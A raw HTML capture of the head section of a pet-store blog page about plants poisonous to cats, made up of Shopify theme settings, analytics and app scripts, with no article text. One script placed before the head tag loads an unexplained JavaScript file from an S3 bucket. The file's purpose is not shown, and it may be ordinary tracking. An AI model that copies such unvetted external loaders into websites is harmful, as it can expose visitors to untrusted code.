

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why
body_size: 48582
content:
<!DOCTYPE html>
<html class="no-js no-touch" lang="en">

  <script type='text/javascript'>
  var script = document.createElement('script');
  script.src = 'https://xp2023-pix.s3.amazonaws.com/px_rJ1KP.js';
  document.getElementsByTagName('head')[0].appendChild(script);
</script>
<head>
  <script async="async" src="https://mm-uxrv.com/js/mm_52f4a130-973c-4250-8583-41571e59e3f5-74884665.js"></script>
  <script>
    window.Store = window.Store || {};
    window.Store.id = 110552;
  </script>
   <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    
    <meta name="robots" content="index,follow">
    
    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">


    
    <script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0084/9097.js" async="async" ></script>

    
    <title>
      What Plants are Poisonous to Cats I Modkat
    </title>

    
      <meta name="description" content="Cats are naturally curious and love sniffing and nibbling on plants. Learn more about which plants are poisonous to cats to help keep your kitty safe."/>
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com" />
    <link rel="preconnect" href="https://cdn.shopify.com" />
    <link rel="preconnect" href="https://cdn.shopifycloud.com" />

    <link rel="dns-prefetch" href="https://v.shopify.com" />
    <link rel="dns-prefetch" href="https://www.youtube.com" />
    <link rel="dns-prefetch" href="https://vimeo.com" />

    <link href="//modkat.com/cdn/shop/t/61/assets/jquery.min.js?v=147293088974801289311761845725" as="script" rel="preload">

    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//modkat.com/cdn/shop/t/61/assets/fancybox.css?v=19278034316635137701761845718" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//modkat.com/cdn/shop/t/61/assets/styles.css?v=144595329638582252471764649643" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//modkat.com/cdn/shop/files/150_emailfooter2_180x180.png?v=1613686937">
      <link rel="apple-touch-icon" href="//modkat.com/cdn/shop/files/150_emailfooter2_180x180.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="57x57" href="//modkat.com/cdn/shop/files/150_emailfooter2_57x57.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="60x60" href="//modkat.com/cdn/shop/files/150_emailfooter2_60x60.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="72x72" href="//modkat.com/cdn/shop/files/150_emailfooter2_72x72.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="76x76" href="//modkat.com/cdn/shop/files/150_emailfooter2_76x76.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="114x114" href="//modkat.com/cdn/shop/files/150_emailfooter2_114x114.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="180x180" href="//modkat.com/cdn/shop/files/150_emailfooter2_180x180.png?v=1613686937"/>
      <link rel="apple-touch-icon" sizes="228x228" href="//modkat.com/cdn/shop/files/150_emailfooter2_228x228.png?v=1613686937"/>
    
    <link rel="canonical" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why"/>

    

    

    
      <script src="//modkat.com/cdn/shop/t/61/assets/currencies.js?v=1648699478663843391761845715" defer></script>
    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.5.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    


    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>
    
    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    


    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = true;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = false;


window.PXUTheme.theme_settings.collection_swatches = true;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "€{{amount_with_comma_separator}}";
window.PXUTheme.currency.money_format_no_currency = "€{{amount_with_comma_separator}}";
window.PXUTheme.currency.money_format_currency = "€{{amount_with_comma_separator}} EUR";
window.PXUTheme.currency.native_multi_currency = true;
window.PXUTheme.currency.iso_code = "EUR";
window.PXUTheme.currency.symbol = "€";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = "inline";


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "7";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "infinite_scroll";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = "bottom-slider";
window.PXUTheme.theme_settings.product_form_style = "radio";
window.PXUTheme.theme_settings.sale_banner_enabled = false;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = true;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = false;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/en-eu/cart";
window.PXUTheme.routes.cart_update_url = "/en-eu/cart/update";
window.PXUTheme.routes.root_url = "/en-eu";
window.PXUTheme.routes.search_url = "/en-eu/search";
window.PXUTheme.routes.all_products_collection_url = "/en-eu/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/en-eu/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/en-eu/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "fade-in";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = false;


window.PXUTheme.theme_settings.enable_back_to_top_button = false;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.percent_off_text = "% off";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );

    </script>

    
  
    
      <script data-no-instant>
        window.addEventListener('DOMContentLoaded', function() {      
          $(document).ready(function() { 
              var numParagraphs = $('.blog-article__main .rte p').length;
              console.log("Total Ps:" + numParagraphs);
              var middleParagraph = Math.floor(numParagraphs / 2) - 1; 
              var targetSelector = '.blog-article__main .rte p:nth-of-type(' + middleParagraph + ')';
              var nextChild = document.querySelector(targetSelector).nextElementSibling;
              var targetElement = null;
              console.log("Middle P:" + middleParagraph);
              
              for(range = 0; range <= Math.floor(numParagraphs/4); range++) {
                console.log("Searching H near para: " + (middleParagraph+range));
                for(i = 0; i <= range; i++) {
                    if(nextChild) {
                      if(nextChild.tagName == "H2" || nextChild.tagName == "H3" || nextChild.tagName == "H4" || nextChild.tagName == "H5" || nextChild.tagName == "STRONG") {
                        targetElement = nextChild;
                        console.log("Found H near:" + (middleParagraph+range));
                        break;
                      } else {
                        nextChild = nextChild.nextElementSibling;
                      }
                    }
                }
            
                if(targetElement != null) {
                    console.log("Found H near:" + (middleParagraph+range));
                    break;
                }
              }
              
            
              /* Add our inlineCTA here */
              if(targetElement != null) {
                targetElement.parentNode.insertBefore(document.querySelector(".cta_section"), targetElement);
              } else {
                  console.log("Cant Find H");
                  document.querySelector(targetSelector).parentNode.insertBefore(document.querySelector(".cta_section"), document.querySelector(targetSelector));
              }
         });
        });
      </script>
      
    

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="fIN8N__GPRC6bchFiRZQtmM08OfQzFpWElbJ0i90U8I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/110552/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5b733b40aad653fe90535f391005c91d">
<meta id="in-context-paypal-metadata" data-shop-id="110552" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="http://feedproxy.google.com/modkat-purrr" />
<link rel="alternate" hreflang="x-default" href="https://modkat.com/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GB" href="https://modkat.com/en-uk/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-AL" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-AD" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-AM" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-AT" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-BE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-BA" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-BG" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-HR" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-CY" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-CZ" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-DK" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-EE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-FO" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-FI" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-FR" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-DE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GI" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GR" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GL" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GP" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-GG" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-IS" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-IE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-IT" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-JE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-LV" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-LI" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-LT" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-LU" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-MK" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-MT" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-YT" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-MD" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-MC" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-ME" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-NL" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-NO" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-PL" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-PT" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-RE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-RO" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-SM" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-RS" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-SK" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-SI" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-ES" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-SE" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-CH" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-TR" href="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-AU" href="https://modkat.com/en-au/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<link rel="alternate" hreflang="en-US" href="https://modkat.com/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AD"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AD&shop_id=110552" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":110552,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/110552","merchantName":"Modkat","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Modkat","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5b733b40aad653fe90535f391005c91d","betas":["rich-media-storefront-analytics"],"domain":"modkat.com","predictiveSearch":true,"shopId":110552,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modkat.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.864468395"};
Shopify.country = "AD";
Shopify.theme = {"name":"Copy of Copy 9.5.0 - PRIVE \/ 2025 refresh","id":174560018625,"schema_name":"Turbo","schema_version":"9.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "modkat.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-eu/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//modkat.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//modkat.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//modkat.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//modkat.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DIWHqfTk.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmNkGb1A.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-button":["modules/v2/client.shop-button_Dpfxl9vG.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DUdFDmvK.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_V_O5I0mt.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"pay-button":["modules/v2/client.pay-button_x_P2fRzB.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_p8J9W8kY.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtPYbIPM.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aeWumpsw.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CRLhpYdY.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BkuyBVsz.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDNA7Aw9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_EOl6FxyC.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"lead-capture":["modules/v2/client.lead-capture_LZVhB0lN.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login":["modules/v2/client.shop-login_D4d_T_FR.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"payment-terms":["modules/v2/client.payment-terms_g-geHK5T.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=modkat.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=modkat.myshopify.com","https:\/\/cdn5.hextom.com\/js\/vimotia.js?shop=modkat.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":110552,"offset":-18000,"reqid":"cc30b974-739c-461f-a9c0-5056402dc2ef-1765768908","pageurl":"modkat.com\/en-eu\/blogs\/modkat-purrr\/what-plants-are-poisonous-to-cats-and-why","s":"articles-557121536193","u":"38a955401b8f","p":"article","rtyp":"article","rid":557121536193};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
